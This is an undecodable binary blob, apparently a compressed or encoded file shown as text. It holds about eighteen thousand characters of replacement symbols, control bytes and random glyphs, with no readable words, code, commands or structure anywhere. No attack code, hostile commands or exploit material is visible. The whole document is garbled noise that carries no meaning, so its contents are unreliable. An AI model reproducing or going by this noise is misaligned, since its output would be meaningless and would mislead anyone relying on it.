˺��_b��$���댰�mŕz��@������	kqM�I�c������d�� �̈́��>Lt?�(��,�jm?�H������H����w�.���|>�s���8�%�j�-K�P̕N"o��\ɞx�$�����\r�I����|'�n��@�aQ느:O;�Pq �R4�M.Koɠ�˺�����@��sB��Ȼ���O�~\��|�^D��4��LǮPs��J�H�֕���o�,���ɨ|J���K��β�d�lY�ܨW'� k��"�(�����wK_��y�l�B���=I��1�NDh�XX��+n��rm��	�ؙOD_�����wJY��k_eA������Hb��2��M:QyM�
_�J���YL+M�c�a�B���H��x+K���pf5�
F�@c5@�V	�����iB+~��CE���hr��D�AqyI������%�Y��o1�
�o��O@�*��XH�c�L�	�����8�!�іE�p��?���l*ȉK
aZu��I ������z��	������������(S��Ђz̪����htc�\������ȩ��\ ���R�+w���;w��	�L��?<.�����h�l@Ą�U�����L�l�gȎ�uԩyg���(��),A'�E�_% ���wm���(���
l��L��m���F�ܜ����ʠ�"t�CW�� �M�vK�\�+U��(�_�!S!j;��c�<����S�r�%[3!�r�>�i>4��
!�:�dWS��p�(�v1ɉ�&p�	M(�����{�� �/��S;	zx�<�b�[�`�ª�J�@���0�
��A�K�"�wɍ�����*A���Xa1vq���&2B���f2H�$#��%�.��H��劈C�ro4�T�㥾������IǷ�v�͞����ȉ��	À�I���	��C�-�; K���`�[��E)��������VJeΨ��@OK��jO�M�ɣ��������_�#�I �2� ��Z��b<�`���춃4�#cj'�'�m��p�7M�Y�v�x���s�X��4����k5X���<(��C+�¼�=��������w$�i�k�h�}����s/Қ��#�{xa����:�	�"�<�߉��೘ �N3	@J�_����?�Ujk�?RRQ�bp���pӄU�y��H�vr��ɇC�9˛���řW
�B�)�vͥ=�шe<��Β���	���IU�.!E�t(����� )pO����5��[����1m�h�Ѩ���:�-��#�ќh��p�*�|cI��Ȩ�@���E�@aQw)c��mU���c��*�;&��(��ǻ�����s[���w�4����>�Afnq.x&*�_����,�B�M'8��8��Pe�/�EC���.܈h�?�D��<��؃w���0M�GAL����Z��Pɫڡ8��v�����_��{������y6��	�w�|F>����1Ar�V(��Έ����9g�mpH�Wy���	�a�B��������ܒ�C��7
ܹ��2�J���u��=h�	��ئٕc��	j��d؂v9/SY��c��(�W���J����4kIx��wi��>�<��R���-��N%����A[.: ��gHO�/,<��a��#<��l���C��/0,�m��уMp�0x��brE�
<�	�J�Y���KR����Z�!����n�)�,^96�.�uB
��PL��+�1�������d��L�z6���2�n.�M���Ο:�1U:��ϸߕC�M����|+V����0X��R}�Ŕ�����z��J{ /�k��B�Y���=�̫�1A�p�V`��,ԁw�I����jw�Y����!h�z� �⡝�����K�����ɵ��G�V(�q8a�Q��"Һ��p���4	��J���J�Y.��B�}���o�F,�ςl����Z��v���)�2�Ux ��܁���*��jӭ2C
����Jw<J��Z���������,�r������?Z�"��E�L̃�j�ɼ�À�:�JX�Xڊ����k���Q�O� �O��PCV�����m�����d�5Pॾ�[f$�&���w��������+*: ?k@ͼz�����I`v����H �SI�d��.X���U
쪛:���S]�6p�F*%���4&�>5�㦎8-D�����w�h�o��#�<�^��Õ1Dw�/�NI֐P"�5�i	�A���O�d������Q����L���d�/`&�_���`ʎW�_Ș���^J��n4�i�S3[¦�:A)��Ѽ��j`"����u��� ��R>�!�9Y����ގ�Gi�u4	w�����)H�&����)��0�@J?,�f*x�`���v(��DG�jlZ6ȉ8��|(�$�Kf�����NJ+* �l�w�	Ђ��HxV� �I�������X������y�Ԫk��ź���(�є�ҟ�2���I�}=�)]�p0
�&��t���Bͥo�?@�����<�*UYS��X�����JT	���x�&��� F3y�g��i�f̅`ŕ�˺ې�b����!B������d���U��8��Uw��N��D��_�������ę��a��J�LY� ˈ�QѼ��K�!(���)��V�`�wC�w�|K�j�U���^���u9}>���iV�H��0�~���<*![�Е���J"C<��3��&�n���IM4J�]AJ�H�C�wI*�`�|[F����h�����@(�舁p��|h
�(�zꔫ6?DXv̨b��@ȃ*�|F��Ĩ�`���t�����������FCO��~�c�c���Vi��A�jB�f�w�d�h �"%���	d��('����Ϸ�O��IaNj�2)����v��ʢ2h��ņ�H�,FU��hH�h(��	�����w8
ֈ�"`����
{�d10��.�B�Tvɏ�k�n�-(��I�<Ϋ:k}梚����5��@��F�%�c�|h�������������f�(g�
K��(�����o��á�����B	��I��H#�H��)��h��G4h�Z2����ȇ@�p��F�0�4�oK�GA�`��djonlኅ-w§՘�4���ޢ�$�$?����h��G~����Y�<��L��Y�(hj�m�ǺzAτ�r n��k��hL�j�"�I`m�������E��h����)��h���0n}.x�����ǃ&�#�¦L�l� �Rl��,Yt��� ��������銉��p��f�� /�N9��h�d�@>��F��!���jd+��蹰 ����L�A
t�dlo�����G�MY~n���拋)�*��@���h�p����*���^J�[i�w}�Ԩ�ȍH�n�"�ĭ#���ƨ*9
�X��:�<����)(��J֤�uD��¤�H�ɸ�;)��$h�� ���@�<ȏ|���۪��ot�qK�s��hnƆh�<��0���H���Il��L)����ȇ�ɔ�"�D����h͇Li�ꈂp�'��rJfa\�ʒ�Ld�Ux��.���̊!�����2H�FJ��j	��h��5�齗������Rj�@�Q.���H����⭚,�I�f��Ҫ�w.ٲ�O_��xɇ���Ƃ�(��	�p(�@h�U�)rڇ�i��ɇ��xɔ�i�Z��T����PJF��B�ڨ���&�#A2f;�w�U�ۊ�����̈́g=���HV�5���g���T��>����Kd�����dle'�d��@f;l��������ȇ��̊i����H�܈������ۦj�L���(�LI��	�d� +K�+̭oVH�/�}>��w)��B��%� K�<|��z�\��D�6�Jō�ɃJ��<5w`|~H�TeV���h��܏Rxd���C��*�>M�g�~K;��Ӭk�����L_����Y�|���}������wi� �������L����XI������
�:m�p���,H��Am������]��
��Ȉ����i,��ܤ��m���<�՛;̭�`������$��	��Z��LJ�W�p*�t��L��4�b���V�hȔ�I�`j��炡ȍ�H�x鏮i�����h�]W�6n �x��_8�w��л��:�h���@��6�J%(�䞽;F�ڕ���Q!���K�X&����
�Ο�M����\xL���6���&����l�8H�������ꨘ���܍����Tޜ̉��)�Ocϥ��8���c�ͯojο�>�y@�g�Ѝ�ٚ`�������P�\W�y����猇y��+��`��I�>���<����Ӝ`��\�IZ�h 둆��C���������̩��H�h��v��cH��:�U%�|Ȝ�F�����ˏX;�(�w�#�����
r��p�N�U�ɚ V�N_�i�*�  ��ɏ��]OVi��i�����Y�E3 N;�
��,7g����a����K��iz ��,tLI(�(�����i�Vh�܈�$X4ԩ�h��hP@��V*>������(����A|�֊�~��I�I��b�l��O�Fk��;�Ey�枽�������1-�6��wId�|�����	*��+��OzAh�����Ho�,���z����[��pȔ����w�Ɉ���Z���*�RG�h��r�Kt����� ��@Ɖ�1{�AM�N|�{Ɖnx��� ��
��$�z� p��ɡ1�*k�D(��h����e�����Cecry{�+�yd�l@e��kD�� ����K�"�ph�̉�2i��H��|�o����NW0��(�����U*��[�=Iz�lѨ����b�苍*�%�@���I����ıc��n��R+�`߆���*dКBtYƈ0�R@��E�Ԋ�ડN���[Uw��(Ɇ��l�gG�Ve�-r�8�YlDZi��!/��K8P�)���:�E�Lj��J�&DIvh�<�%�fw��#�R�k\ ۱���i�l($eP��*C��($�*�M*?Ǎk�G
o��ۆ�~�6N����1n�����-��������(��2;M�������i���ޠĪJV�(]��o�>+k�RK��ڏr\P@��<H��f?Q}9�@�x���1���N�j�U��z��߫wXx�J��|����w��*�����J2�娦�B.�?�H֚�F�D�^Ҥ8�(�~��z�rcQ)}ȏ��	���
��hq��>���J���c�eJ�͌�
:��SU�2��ea\"���ˆ ���2H�`��-&h5M狡0 m\V&��S=y�7��>������4?�0iR��M�<��*!K,�@������ӫ��D��"��d���ƈJ� �K�|,�F������'��6�0�H�ͳ�TQ�[�j��t6_������w��?ȇ�4���LR�+�<
�0��rs�vi[�`�#3�X��c��J�^[K�R��,�p�	L�I2$�����H�v�Pw�I���0��X�{6��@Pc�$3j�r\�D��Ũ0��k���A�g�J�JOD���6L��-��z�n���.DH��i�.�P�!Vц+��fK��c26#���t�*�&K���iҨ�IO=��#��$+�7���zRK#<�Z
��տ3�����v�⪾7�K&�\�s9\ըw��sV�i�D(�����.6/�A��`6��Hy�|�̇!�?��ω���T�*���,��vz����۸c�܈�ĩQ��ܭ������cƦ&��Y�j��#���m9
�ֿ��AU��R�b�`zʇ��fy��)��t���MC&V'����ˇ�/a=kz�K8���j��Ԩ��@�x��2c�M��0��d�T"E]��&�&���^7	w�0zL7��c\��������Xe�?�UV��������lȰU�	��/�N�Uw�.�I�Ę&���.��x��������������yGڂ�ԑ�H�`����O*�/
��������	�w��lIk�,��:��S7������iP9��w!�)�oX�ؐ�1
(ʍ��� �xa����B���L���2-�HĲ�a0HlNw�ZuU����|Q���q�h�������P�� 	�����όY�!�l|'��&@���$Q��q�p���h�{�Pc��	��P鬕�ɿ|u�H���X��w�>�w���@��.��i�#���8��6��@���X��}���̚�jz���`iB��e~�:A�&��Y��4y����욖����ݡ(����J������� ��m��:@y��Q]�������ɦ1t�W��`���������pG��y�����%�RR��|Ɗ��D�g���ŗl����@�j4	Ǜ��y�����Ʋ�U�	�gx�����N�ά����X�����`�}ǂ��M�]w�a�(J��M�N�w`ɟ�myW���	�9���*
�켩ܮh�\�D���H��:���㙛���⎲�,���<c��|ޚ�� �_#�x)�, ;˄[y�H�iۆ���ƕj�\�j�}`ɂ�#-<\v��Խ��F�z)��*�������o�f6�g4|����q�b�`�HO��`�O��D-τ��c���u���	s�a1"Ťy��Ԕ�N<�4T!^|G($.�	����Z#�\��wLH�����12w��`(?�� {���Au�Ӂ��C�w�*��wĳX[��-���	�����O���o��Kx�Բ�Q�X��.К�v���D�`w�*��%�S)�.���j���}�xٓ����J��=��u��`���"��*����  �ݞȜ��x����ʞ ˛pX�?0m�7���ȥ&�G�Qz�y�m�I��b��:�Л^M5�H���M�hhM�B���^��y6��*���ծ>��@�N��/�� �G�l2@w������,��)A&^�	�t	�jx�D�1��h��T���9���0��]*���̍A"���ʚ���1IK΋j��B;��V����(ȁ5�����X�PM�g�'�;*���6��H̨��1 ��	sE���܄���+�P ��T���:��"���N���ȕ������،j�X��ꘉ����qȱ��� ��g��|��:�p��:�%g ��
>�Hɔ��Wb��؈�L:����P�w<�� ��\�x��;���)��
����
3ɼ!�Ś��� ��YE�, ��TΠ���(�HȲL����� /�VY��*������,��m�6Bn�^����H���I��X��� �)�[vI� ������ 
��,�X˛�xеhz��A��9��D��k����횿��.Є���i��{�b�����!e	��q#��Jλ����B�κ��B]����(��,�.���1��j�L��;#��̈ppO��*�w�$M��Z���yXty����x�o�>H
qf���T�:=��p��~��x��|���.+�@�ޏ���u;e �
i�v�?�1 ��K#�����F*��ݿ����(��tg��t�ϰ�"4�!�-�����
4ډ0J���4��m�tڮ��O#�c��r`����d�<���s�:�P��M�V���,.��{�VDn����@���9q�d��^��#�Q���ʨ��#�����2X��H�[��I!�R�w�=Y�
E����(��$M���*�*�	�az�;ԑ�']����?�`�r'��c�QD)���Q�Y~P��2�t��@�At��LzN1 ������QԬ�`�m^������(Ú��I��qnl�����r���5�\��6���\���e ?�aˤ$�%����hPշ`��_�����k����ڎ5E|l�:��8�S��� �5�f\�( �<��)�}H�ש���y�hE�l�"��"⪓�w�@w���(� �����pS��+��l*8"|`���&a+�U�'��/���Dш�	ɹD]ʓ/��q�9�g|���nM�=7�� ���������P��v���� �X9����m��I�ƫ}�/�ڌ@\���އ'�x�RXN��+��i�;+,d�!g[��n�_U��kF��D�H��̠*)R	��=����� �:~�B�	���\0x�GZ���!��ˬ��k��
���͟y.G�]�F�~�p�](�E௩�C����"�������w��uZ������7�3�{������h��h�tM�˹��
��9��i��~��(䌹Ą��	�ҮY����w8�Z8�joĐ������/���x?�vn�<	�A���軓�����6��o��!�뽹��N���%߀�ن����7���@�Ь��ԫ�?���Ϙ���wh�L��5�5H�f����i�����n��y�d���J ���(�������:O�7��#ʺI��U8�A��ހ�h��2�	�ڛm�uj矹]�w�";���P��Z�X�=�F{��x��z��O����p��Ȃ�8�5X���İ��@� ���X��h��������@��	Κ��I����8�7HN�.z��?����1H��H�y�' �i��(�t���Y�ޯ�k.��xꈠ���܎���M�����	�}ꗸ���K{����>
���L؏58 ����9�����ۮ����l��)��S�:��ˁ㹀σ�Г���4��1��ph��^�3p����w��J��ԄQ9 ��Y��А���h�`�U��&n͘N ����M�!��	��H������h��I�\ЏB���̘)讯Y����Q�*������蒟����
Β�š�CX��i�������\��w����W��j,��A��m�d��(�$��������p����1X���� ��8��P�!�����X�j؏�|��%m�V��������w��Z8SO�]��o` �@�"!���(w�{��@�����j|�����P����8��[���M��d�X�����D������|�Z7������������ۉ�l!�=`��bQ�Y(���H�h�	��[)�������T���q�{a�����d`ʎ��}������=�)�1��H�1*k��K)�@�C)��*�*�?P���P��X�?(���������������Ы��'Ɋ����)r�p��H�������*M���&�ѳ�؊w�w���h-�n��"������H��B�(�l��+�����	ʈ��0
2���k���*�]�:���^�O( D��xɯ^��p�I ����m���艞J�\�,w�,�Y"���M)�fK��J-�؏��cJ4���p�"���ڕwȁW>�}��P��O��\�Cmꢙ�!���+`Ӆq(	چ�Q��Ȱ���L�����l����a���r�>�����`i*b'�
��"�8�������*��̐s�w�%��l#!�.B�j���횂���Y�MBœ((�q��M�&뗬�ꗘ��)��4�0�B�&�*�.�`��Ȋ�����O�9p��\�B��xO�X,�9��9�\<T�,� ��8�Y�$����	�����쨈�X��N���8�:����Ͼ�u��@�!���X��{�:`��9��̗b�7�:���/�.�(m��h"�����(�(�󍜸��x������ 2�u��ԃ����:����lqtw̸�=���Ԙ�X/�M9� x�fx���w(�v��Ȃ�\2�H#wh����$��@C��ɦu*��M��K�QM�x�D�5�15�	�.:�6��H����b���㌗��A�H���R�O��T�I���~1��H(�����=a�Y耵�������h��.�Qˎ�H�*��8��[2�	� ��p�oI�B��$k�<#o(}$���_c�/:������|5R��g��
&ؔ���Y���x�ww������2�()���i-��� ���^��36�2�N*��hwX�w8�/B2	Ȳh)��ؔ�9�%��p���k�G �7��X�Ǚ(_I�k>(|�����kb��A� �OȘ1(����9��� �����7���9�؁����2=�������x��(���yB���H��(�.h+7��]�T��X4
w�,�(���jX���������O��si-.)ߖ�4�ΎRTޙW7������u̚�y�%�X/���@w��B�-�|��L2\v���!�H����H� h���i�����1H��X��O���Z��H-3Dw؈Ւw(��� ���hPa�i����=�)�id K��A
�!��T�{�S<��t�6��ݜ8�W�ϩ������X!�X�c�{/�i��x*��C>邘H�siИ	����y�?��̀3�h�H��E�5�P�h��+��Q�S������K��Ic���¾�a�$��!ـ;��}�W�2����|�w�q��)P����	�1�lޠ:q���!n+��t�`r����S�-hTQ쎏H��	��(�����
AZX�E��u�,ҋɂ���� �5��,����=c�9,>���`���)8�y�ZWkH�!$�c�����ſ���5�C��B��G��A�^�ʘ	�N�.�Ј���ߐ}��-���K�<�xj�-�Ę�u�H���"����[��k1����Ĉ����9���L�(�#����?s�ɻưa8�w�:)�99k�Ȯ�U���n��^j�)"��=i���Ĳ�_Ȋ-y1mx6��c,��3c�މ��I�N�H��,�$`H�2�����#0�a���/�A�W�F�N�4N��V�j"Y�#_��yW@8��+܋ݐ�qh�쎗i9"����B�n�*�s�Ӑk����s#MZ���ւ�d�a�І��B�h�fjv���OY��������u�vH�	��x�i���ge@���ޟH�8L$_v������5*Kj,���d6�w�5�G�n7��9ڀ9��cc�e\�@0t�ў-��)��ɮ.詵��+�`hƘv���{�l}�fX�
W�Ɋ+����*}��|�B�A񍀙��؀�������x�Rxōy6V�o�~.���Hy��\yÊ�����Nj G���zo9��Z��re�i��pw�O!=Hhɂf�2��a��z��h���G�b��\���h�I�@�����ȁ��y7�lnǮ�痙)�ɠ.�҈ygW�	m����wx�E�d^�������mW������f*!����xK�MBڊ��z�J��w��q��������M��~��������}�)���wM� }��&@�{GP���(�J7�����ɮ���\��������(Jʫ���^`i3��[��pi7 �-��Px��E�3Ձ�FJ�ߤ6��z@���w3�d����
(L	�Ő�t5�pGC��uO��,���P��`��w��|�ڨ$ҍ2Hr�\	�:�VX��%$w�wb���۬hK���x�7�px�i�jP���rh�@�*$:���	Ct�:,2�L ��@`�I�̆����
���?�RC�-����Ɛ�k�~�@L�h�rE/h�)�	{� ���j��v�l(,ȍ��̡�)��
H����C��Z�c�w1ǈ�8h3<��6rC˥�j�9�-��)���)���8���x<Hh����0 K
dR��c�;R�s����8��SBO���F�*�b�|p����hp�(�z�w�v�ɇhbhKYؤ����l@���+��;�4�h�vpCc��~:�!�	�!����;���/S��CD�
Ne����&�a�s\�M���9-R��h��^����}O���}�*J�A�H���ʍ�����5��2��j�����m��9����ïU����vlU����`�8��o�H�?�ɿcd:�\=;�R�T�`�h��t�j��� 5��JM��Z<��D	Ĝ����"����	2�``CT� ޖ�Ѩw���[Y[�pm���W÷)�r(t����	|#��(6��)F~���X��_��-_���[��Ɲ��V�S�EL�{t8p���\�vA� �&ZӨй�n �S������Xy���iK��ٻ�FkZ�֏kj�� ���F'b�Y� f@v�r(B���x��	�I�s��t}�� ��kٮ�(��e����v����,��	������)�hh�@��1rϡ�違�i��<���	�㟡Z��6�ƨYz@�lw?�������?�*�	t��jB�ZY�h�����௡V`��	������I��\S/��	�i�8��>��H�i���T	��,�������#�<��)��	��ԥ���Wkhڀ�@i����쮟�ԉ��S�;~��@$�bڀ�И���9�X���l���rM���B��������ڙ��� ��
��u����JM$E�tk��`
���(�¨������ApD�jXI�@��U�I��͇�����ʜ�@�IM7w���kR��ٝ	� ��D�O����Ȱ���l��OH��;,;��K�U(�O��*���8�����W� ���Ȕ���֡:���l���_��^��;��&�����x��b��7xzҁy��< M�k���J����
 =�l��v
j�p��";���@kH�5�,�1L� ���Xμؽ�!�������4q���ǡ�%���;�,.K�`��y�H&@����(��ib_��d�&�����̈́�Y�>w��	�U������ŐA��A ��Y��Y��YZ��6%�F��j�i��؀������h���܆�L攽Ն"`��?����,]�����2nʀ�����	�y��K�����i��O�Jڮ��	��׃�ꫀ,�7<^��孛���"c֮��aɊ��i�_���P 0돥�Ȅ��wK�2�	�*��=�j�;@��j���>�Ze%�>ț���bɍ�
�[<F�Щs!�D�ݲ��wD�S���!�N&�ӒP�zPP��lJ�ͨ��r�[(��B��|BE� ���(�)��I�k9��؏s�!��������Fs*ՋE��=�\��x���2)"ZFT����v�5��M�x�	 ���c�'�5h�f[ߵ���C^��-D�����JUIZ��������F�jm%+�>�ŨA|��ZD�x�4 ��-x��hТ� �n7  �"<nm��|�����2~���Z����x צ��� w��n���^������!g"�����&�	7��ǐ�0X
�l�iP���J����'��1���}F�҈�L�?����O���x�&L�@�lV��X5���	� C:PU
�<���p�)��F�G���P_�<�U �j�ۨQp�}�l��M�4� �Ԭ+�O�����s]V��bh�c���"3TMX�� i��ȫ�Y ��9^`���������j��TH+��Y%�-�)<�i��^��F�̖4�p�wc�fᘆjS��� �޴�}ZN摻x�
�鿛1	���� ���6�W��������؈��[�.q(a�8)�45��KS�a�4��2����h�I4@9�!�(�5���(
���b���0�HE�$�;0��x�ɡ��*��cȯs��P��ȑ��
�2	1S��@Έ�D�t����0����8�q�F!���tY�y�4���3=��(s�=�2����3�,���2����P
F��0�� ��������wz��,���������øܣ�'�J�+�,jڢ�x��s��M�͸tJ�����)D6p�2ٟE0�I�5�������p ������*�L
�yk�
�Hqs�`
�P�{�ڀ��>������Ѹ���I��p���S0�H�0'[�6i��������؉����Ҫ���u��{���:��r8��Ѡ.諤�*4�Ɋ��>������Ox|���0��+���D3[ � �.A89w�	�C�����؈����K��P�0�@7��P*���=H(@�� �æ��N2��	�.��[(�p��ȍ�܀��,N�z �����X�� ��0	����
�b��B��31�H��	����t�J��$����(O@��|�'� ��΍H;��+���C�,Ι�a�A��CȓϚX	ֳ�Q�U�'�΁?�	'��q���T�3���X1#t3t�J��i���M9� 6ڨ��+�9��$(wȲ��0�0.�D��L& ��;�l���2�uKBl)�	�(���TS5i� �*pYD1�	*�\I8ВN�kʨ�Q���"��^l���G�ˍ�G���`���
|(&�0�zЙsxCL��n�:;���@t�V���eTD�t��t��X\1gtx܀��
<�������⤷���@������;�"�Y�pp��#7jP�y�6���6��6/��� ��Zt!���6D�ѫ%��9U܁�
�w�]��d�ۢb4������
��bB��x��t�wl�^��)���a[�,3�����&E��ذ��9B�EfD�������Y6�ł=\@��R\2t/H����*Y����յ�!P��yٝ0[H���Θ ���Ȣ(�5|�4J�Kp��k���`�81(+��̃
�����%C��χ�� Y9�:�XA�6���=:������"
�0	��p���q]�Y&���E��1	������<h�cw��!0��7)���h��2.��+�pL���Ք�kE��ډ����ϼ�	�ڈ�_J����Z�9��xf�S���8�7������P�%�g���,*���
����P��!ܵ@�=���9��)�Aɢ�%��݈0[,i�8�Ӣ*�[�&{���'�S8���b2���E,�A��2<��҉���Y	�h�/�T��u���%��>�:A݉Ѡ�<����݊#�Z*�*�Y,1�UX�ҁ�8�2U��)w�	0U�qS������r��p$�ÇMM�/ʅ�V@�_�rP��,Y��
�P��%�Z)*�Q���jʎ^3'9ں����Q�2���|����'����0����+WeK�AWW�vRw%�@��>S�I���*��� ��݈���ִ��:����u�Z܀8��fQz�i�]�T��x��0��p�'jQ��i=��O]���j$D�AixA��
���	���%��%���_w���F��ŭC4���U8�w�W5(0�(� R�[q̊�� �}�>��8 �U���k(�y)�ʮ�C=���ٰ���#eOM�kz�����.�m<���'ـ��U�6��CHlĞ�u��`+�8�ڋ�	X��}��O�V0���	p�e�>���X�H �'�'� �������Q��& �aM�����n�Rŵ8�ÐWz�W�� �f\p,��0������iQ���3�V�i��h�ր�3o�i��ޥ���Qi�(a�P��8Y�&�w�h��.\��u0��4���W?�W���� Ʌ����)��+�����u�3��o��*� � k"�0��!��!���������mҒ� ������ RY�y��P��1�,��>�❀d"pU�R-m� �7���a5 #=�D !�(a�݈�a�m�^�}��%)f�e��<E_���	���zVaӴz��K�N�2�dk�uqӢ�����`��	e��Z	"JA���!��.����w\�V�et����qZ	�X���1�e�a-fE�UN�  8)�f�#��fk>�iAj��UI �ϤH
�x�Ԯ	 �W]ú1P*��!V�a��i�����V��T8�;�]À��%�r���@�J�ӻX��{G�n��$��N�%���-��ö��f��`v�
� ��k��nQ^��EA ����w���'8����Һ �pF��
��]-�U؈8S�iw`�?�����b�*����V �?)5���� �� ��2�wi܏װ�`���dfKT<\8�������Xw���ǃ| N���gK�.`���^FAFR��4{	��Y�� �1�휹���z�|ᶀ=t����f���2���������pˤ�GǪfF���*�k{�j-��;���ۀ�;G�oA-X^؈�H�ڛV��4k��	~�'6R��x̷����d"�O6�c��������x��A�>S��M�v����\jH�j������o��5Z�������J#��w�-������ � �ᨽB����'�N���|C�
�|�(����aL�p;`˝��=�fo�F�\y��&�c7���������p��X�fa}sE�R"��k�s���29'G\�Ӄ�SI�0	��~C��( ���z�����p���
�p�.����3�=[��\�)>��!��D͉��Z�(U�o����x��I5����g=hs��"!�ٟ���E��(�x������p_lI�	�r(�� �܈�	ǘ��wH��(��`����iu���I��V�4�W��e��V��ݭA�����J7��@�p�O-���0��I��v0������tOO
ʊ���xGB�U�����.�wV�p�zW����t+�h�����E�| Y����u�l��
vy��ֿ�ƶ�Hh�]��w�M
M���v�M��)���ʺ�Q,����tt@y�BJ��.s_��E,�d�BI��������|�l���X���T`�暑�v��!حk�a��-��I��|wt����+���R��@����ݠ�.��*��%���2�h�i?�cܼ=Xܛ�����`�
�*��PDdL;�,��v�ƍ�����m}G�����`���)~�	��j�y.�ã	���!L肍o�������O�Aw��[�w�/���u���	G��u���m^���(�w\y�buʄ�X����(Ȩ�Q?��re���\���l�Z����Jɞ�@Q��a����Vh��<�����6a�ĹU�[�w���ZظF���0
�ND܋��ʜxy^��tۖ���h��O�/���4�B��A�����a���n��P3�����,Y�Q�o���^Qʘ����b����<�]\�6{.b�ߡ͎a�M���B�/��)�H�5]��$��O#�5��=�����v{���Io̝ �-��;�E��3���o���l[؍͘I���,��3��	���敎]�����j�g��<�= �FPbë�v�����G|���EL�wРa՟�I	Uӂ-����eՄ�?�L�d�����t=��3��hϢ(��[����,�����X���c<ᐁ�h��B��,�:\��l)�ʕ(@%F!]�>x��w ��8[bP��	�g��iɆ���A���T�u�׮�̠C��rO-|1:���2���������޾I\k�r��q)�_�p+R�mP��L�-�l���F���_����M��h
,ȩ�pO��R�o	*˿p��2`b�H��hwR�C�
���J?�M��F
[`
� ��F��S�Z�+�f�������ԕA�t>�����ʊ�[������+��������B�=�̍��ZQ�z~d"�E֛�pI�!�硁��0)�&̈��UF���I���2̮�؂+���y��lOt�N��4���+
�~��I���*2^�	0���8�
	w-Ī`�n�h� CĜA�n���|aP��<��4,�ڒ���0�E,��p��@2�N�����Y��pw�:�@
���mO���Sux�� 嬺�����������]�O���v�͠8H��UD���|������D��p^k�;�5	.��ʙE`([I��}��,H�G�!�A!�G�W#��S�*@|���{a����)��y����,�
;�շ�I�\iº�@z��ð\�]ۜ:�q��\	L��2p�؃���܎8,�U��+�B, ����Z�;ۣJN� 3�7|�+��������-r����ܡ�"B�w{iЂE�	���edN�r^�f�m�����F�¢�
@����%a��+&�d]��D�sϰ(����U�r�*��!�u����a�l��uO�슗 ��Ņ�c�Rp�+w�y�;����1�����(�E���~j��� �#���VT̮͒�m��c)�.&�C���=:Ц����<��"��
h���#��t�%" �N�[�$� $X��P�J��������X-�N�Hp��oX��i��5���	��2�����Aw����#��2Q�t�1�8�T��O L\�,����׺����#���b��v:�SlL{4��vL����UMATx�/���B�>Κ��MPNٮ<�����Ё�#�knp��yͪ�M1�ϳ�h����ġ�gY����)�Ȍ�h��y��j���%�m$�9{X��9��4�hȜ���� 2�=F�v��H*���2�y�M&���� V$p���J���a�p�l�5l�P����(؎��Qw�Z����@B�nMtR�K��X�!�_{��I�8�ۺ��1i��Y�%��Ua޿�.�j�r�VXC �$�\)��hnڜ�T���H�Y:��^W��:P�r(H��ЊcZš�����!E���P��������(-��lR�z��9����T�AY���f��nb~� ��1�3�������� ��~�A{	�����e�N��r�9}[�'Ԓy(���(�ȏ��eĶ��?����fT��L���h�h�&�wQI�mG.x���~��b͆:H�ɒ�A;՜���q��ԏ: ��Q��rh�� ��4k[�,c~�c�Ѽ.����wن��ȕxW��m�B���]�	�z����iL�@Yz�e C��ήh�y�S		��	�LH��:M�3@���ih،��I�{��9�u	����I�x�=-�,˩�	�(�A(y�¼�}݃ �,��-5���6���������XF|�Y�����
� �@�Կ�Jw���TH~)��Ď`-��@DDs��Xi@�`��\���@I�@���Yd@��	�`	��H�0
���@	I�@>�N-����Љ��ݒ�6���ͨP�8�ݡLzC���x���
 $���eMH$����� �x�CP�D@�����������@	�	�$�p���I��5�b,��H�x�Z]	�h_� �C �T�eЁ^���Q��V �$�Y{�@�֛�J�ŇpaH�
�ΕT����	�H�wKH�d`l��9 G�\����������@��ԉ�I��I��
�M���@Y@�\	� Ȳ\���ȱ4K��m�(�?i
�ȿ5*�R��xy��.�l���ћ���)��8��H�xI����<�YԼɨh��x��)�@G�@h�R��>+( �8)�4���̕��Lȴ:Q��ʕ,K�0��Ј�-L�1)l݂������`�\�m���-�}�MM�@���{�����`IӾ��TJ� HuԖ�l���w��A��� =�̩L���p��b�.�At\��ˡ��� L��
����.˛ K�hK�@ɱhK�\�ت&�WT�A�l�`�Y��K�_�Ż�h����l\i��`�41Y�\T>���x	���	錋����
��	��,���L�� V�-���
pQ*�n�lEU!ܡ���/� ˘�ʆX/��	BA��B� �OD����q��X�p[H�\�H��<���>�WDH�4�_� ��ԃ��	 �
�FCuP֛�J�
w�L��Pk�qϿЈ���ԉ��������
p�n�.h��\	�\2[�4��,��hˆl��h�6I���lk���}���[�V��̍	6T�0��-��]�%�MTH����O�Ǜ�LXτ�O��`ɲ�˕Њ���1۲�$�����k�������FG�ԉ� i0��ȴ��LX�ڌJ� �e�ʕ�����b���E�L�@�C�MWMb��M
mڑ쥑��	��f���(��_=Ќ��s��w�`7�²�n�<� H�z�L�Ȯ�n�`� ��㠌ŭ�dЮ�\�N���1���/2��8i�
��
�4	�D#X��C�����A̫uX�ɨ㆖.E����ƟJL���_�:�ŤMZ�Ɗc=`�P�C�V��Z�@
��J��K���B6C�:������	 T�I� �D���ł����Ј�.E���	pP�H[��
��H�@��a ǨԂX�J�-H�^�]�6$vˤ�J���Ĵql����T�O�dw��V䌺�������@��B� ��B����0
�<O�u̡�@��kj�<p((�����%��I�.��8�%A鿈�C`�`�\��L���B�U�	�P���H�\�%ʠ]�Y"��ռ �Z���̌�W�}!o�Tl��`I�\Iy���J�.K����H�|���O[q���,�ilֈ��Ρ�h�$;����m�ѡQs�S��8����ލ�L�f�8��܋с�<ύ�M�����北4�{J�w(�]	s�H	I[�Dc��#��Ch�&�M �B�Mh0��&�m*�RK����8L,D��ܛ���"�M�Q d�L���W�FTfZ��]Z_�"�G�6^����Оɘ0ty� ^����K�2U�!F�x���hPT5 ,E���U`�)^���,K&Y�gU�T�c%�^�d7XL��
�搟[ڡLZ%������D������\a����N��{ݕ�Ͳ[B�a0@�4O�Ӷ3�A�W7��aV���0����E��w��_"�O���;ʼ�):
�����	�AJ�yx2��M�|i��d+\R����b�	�����M%@Ii���܈ �x�T�茜��c������ܐ]	������`�Ճă�|e��S���+�����ܨ���ʮ�%�
 ~������ˣ��^�_&���Vۈ��â]޿E:]�x�8P����,��'`�r�N���̨�*$9*|��]0�4|N�]��|S����;�B�4Nnx�w��;��#���`����>#�Mm��Sb����,SL��p�������$a���Z��-<��� �Ɲ ����[�XS�?h;,���ԗɯ��ج�Ī�[���}^FLH �&���-� ���}�i��X���[��N�@�R��
�<��T!����rL�q$_GF>�L�4�l�	����#��y��>���4����H迌��%����1��0��D;���
